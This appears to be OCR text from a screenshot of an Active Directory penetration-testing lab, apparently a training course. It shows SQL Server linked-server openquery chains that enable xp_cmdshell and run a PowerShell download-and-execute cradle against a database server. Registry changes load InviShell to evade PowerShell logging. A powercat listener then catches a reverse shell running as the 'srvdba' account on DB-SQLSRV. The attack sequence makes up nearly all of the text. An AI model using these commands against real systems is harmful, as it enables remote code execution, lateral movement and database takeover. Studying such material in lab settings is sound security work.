 FreeRDP: 192.168.100.64
Unnamed\ - HeidiSQL Portable 10.2.0.5599
File Edit Search Tools Go to Help
Donate
Databa Table f Host: us-mssql.us.techcor... Query*
Un...
...
...
...
t...
Un...
...
...
...
t...
1 select * from openquery("192.168.23.25",'select * from openquery("db-sqlsrv",''select @@version;exec master.
Filter ...
Columns
SQL functions
SQL keywords
Filter: Regular expression
119 /* SQL Error (11519): OLE DB provider "SQLNCLI11" for linked server "192.168.23.25" returned message "Deferred prepare could not be completed."  The metadat
120 /* Affected rows: 0  Found rows: 0  Warnings: 0  Duration for 0 of 1 query: 0.000 sec. */
121 select * from openquery("192.168.23.25", 'select * from openquery("db-sqlsrv",''exec master..xp_cmdshell "powershell iex (New-Object Net.WebClient).DownloadS
122 /* SQL Error (11519): OLE DB provider "SQLNCLI11" for linked server "192.168.23.25" returned message "Deferred prepare could not be completed."  The metadat
123 /* Affected rows: 0  Found rows: 0  Warnings: 0  Duration for 0 of 1 query: 0.000 sec. */
124 select * from openquery("192.168.23.25", 'select * from openquery("db-sqlsrv",''exec master..xp_cmdshell "powershell iex (New-Object Net.WebClient).DownloadS
125 /* SQL Error (11519): OLE DB provider "SQLNCLI11" for linked server "192.168.23.25" returned message "Deferred prepare could not be completed."  The metadat
126 /* Affected rows: 0  Found rows: 0  Warnings: 0  Duration for 0 of 2 queries: 0.000 sec. */
127 select * from master..sysservers;
128 /* Affected rows: 0  Found rows: 2  Warnings: 0  Duration for 1 query: 0.031 sec. */
129 select * from openquery("192.168.23.25",'select * from master..sysservers') select * from openquery("192.168.23.25 ",'select * from openquery("dbsqlsrv",''se
130 /* SQL Error (7202): OLE DB provider "SQLNCLI11" for linked server "192.168.23.25 " returned message "Deferred prepare could not be completed."  Could not f
131 /* Affected rows: 0  Found rows: 0  Warnings: 0  Duration for 0 of 1 query: 0.000 sec. */
132 select * from openquery("192.168.23.25 ",'select * from openquery("dbsqlsrv",''select @@version as version'')');
133 /* SQL Error (7202): OLE DB provider "SQLNCLI11" for linked server "192.168.23.25 " returned message "Deferred prepare could not be completed."  Could not f
134 /* Affected rows: 0  Found rows: 0  Warnings: 0  Duration for 0 of 1 query: 0.000 sec. */
135 select * from openquery("192.168.23.25 ",'select * from openquery("dbsqlsrv",''select @@version as version'')');
136 /* SQL Error (7202): OLE DB provider "SQLNCLI11" for linked server "192.168.23.25 " returned message "Deferred prepare could not be completed."  Could not f
137 /* Affected rows: 0  Found rows: 0  Warnings: 0  Duration for 0 of 1 query: 0.000 sec. */
138 select * from openquery("192.168.23.25",'select * from openquery("dbsqlsrv",''select @@version as version;exec master..xp_cmdshell ''''powershell -c "iex (i
139 /* SQL Error (7202): OLE DB provider "SQLNCLI11" for linked server "192.168.23.25" returned message "Deferred prepare could not be completed."  Could not fin
140 /* Affected rows: 0  Found rows: 0  Warnings: 0  Duration for 0 of 1 query: 0.000 sec. */
141 select * from openquery(    "192.168.23.25",    'select * from openquery(     "db-sqlsrv",     ''EXEC sp_configure ''''show advanced options'''', 1;RECONFIG
142 /* SQL Error (11512): OLE DB provider "SQLNCLI11" for linked server "192.168.23.25" returned message "Deferred prepare could not be completed."  The metadat
143 /* Affected rows: 0  Found rows: 0  Warnings: 0  Duration for 0 of 1 query: 0.000 sec. */
144 select * from openquery(    "192.168.23.25",    'select * from openquery(     "db-sqlsrv",     ''sp_configure ''''show advanced options'''', 1;RECONFIGURE;s
145 /* SQL Error (7412): OLE DB provider "SQLNCLI11" for linked server "192.168.23.25" returned message "Deferred prepare could not be completed."  OLE DB provi
146 /* Affected rows: 0  Found rows: 0  Warnings: 0  Duration for 0 of 1 query: 0.000 sec. */
147 select * from openquery(    "192.168.23.25",    'select * from openquery(     "db-sqlsrv",     ''exec sp_configure ''''show advanced options'''', 1;RECONFIG
148 /* SQL Error (11512): OLE DB provider "SQLNCLI11" for linked server "192.168.23.25" returned message "Deferred prepare could not be completed."  The metadat
149 /* Affected rows: 0  Found rows: 0  Warnings: 0  Duration for 0 of 1 query: 0.000 sec. */
150 select * from openquery("192.168.23.25",'select * from openquery("db-sqlsrv",''exec sp_configure ''''show advanced options'''', 1;RECONFIGURE;exec sp_config
151 /* SQL Error (11512): OLE DB provider "SQLNCLI11" for linked server "192.168.23.25" returned message "Deferred prepare could not be completed."  The metadat
152 /* Affected rows: 0  Found rows: 0  Warnings: 0  Duration for 0 of 1 query: 0.000 sec. */
153 select * from openquery("192.168.23.25",'select * from openquery("db-sqlsrv",''exec master..xp_cmdshell "powershell iex (New-Object Net.WebClient).DownloadSt
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\studentuser64> C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat
C:\Users\studentuser64>set COR_ENABLE_PROFILING=1
C:\Users\studentuser64>set COR_PROFILER={cf0d821e-299b-5307-a3d8-b283c03916db}
C:\Users\studentuser64>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}" /f
The operation completed successfully.
C:\Users\studentuser64>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /f
The operation completed successfully.
C:\Users\studentuser64>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /ve /t REG
_SZ /d "C:\AD\Tools\InviShell\InShellProf.dll" /f
The operation completed successfully.
C:\Users\studentuser64>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\studentuser64> . C:\AD\Tools\powercat.ps1
PS C:\Users\studentuser64> powercat -v -l -p 443 -t 1000
The selected port 443 is already in use.
PS C:\Users\studentuser64> powercat -v -l -p 443 -t 1000
VERBOSE: Set Stream 1: TCP
VERBOSE: Set Stream 2: Console
VERBOSE: Setting up Stream 1...
VERBOSE: Listening on [0.0.0.0] (port 443)
VERBOSE: Connection from [192.168.23.36] port  [tcp] accepted (source port 51084)
VERBOSE: Setting up Stream 2...
VERBOSE: Both Communication Streams Established. Redirecting Data Between Streams...
Windows PowerShell running as user srvdba on DB-SQLSRV
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>hostname
DB-SQLSrv
PS C:\Windows\system32>